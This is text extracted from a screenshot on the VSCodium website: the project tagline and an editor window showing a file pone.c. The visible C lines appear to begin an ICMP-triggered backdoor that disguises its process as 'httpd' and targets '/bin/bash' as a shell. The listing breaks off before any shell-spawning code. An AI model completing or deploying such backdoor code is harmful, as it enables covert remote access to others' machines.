 VSCodium - Open Source Binar
https://vscodium.com
HOME WHY INSTALL MORE INFO THANKS
VSCodium
Free/Libre Open Source Software Binaries of VS Code
release v1.99.02289 license MIT chat on gitter
VSCodium is a community-driven, freely-licensed binary distribution of Microsoft's editor VS Code.
● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
1
3
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
printf int printf(const char *__restrict__ …